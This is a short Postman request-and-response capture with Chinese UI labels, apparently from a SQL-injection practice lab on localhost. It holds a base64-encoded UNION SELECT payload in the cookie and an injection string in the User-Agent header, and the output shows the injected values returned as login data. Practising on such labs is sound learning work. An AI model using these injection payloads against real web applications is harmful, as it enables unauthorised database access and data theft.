 键 值 描述
cookie uname=RHVtJykgdW5pb24gc2VsZWN0IDEsIDIsIDMj
User-Agent 1','2','3') #
Referer
键 值 描述
Body Cookie (1) Header (6) 测试结果 状态: 200 OK 时间: 33 ms
美化 原 预览 可视化
YOUR USER AGENT IS : PostmanRuntime/7.29.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = RHVtJykgdW5pb24gc2VsZWN0IDEsIDIsIDMj and expires: Fri 27 Jan 2023 - 11:35:06
Your Login name:2
Your Password:3
Your ID:1
Delete Your Cookie!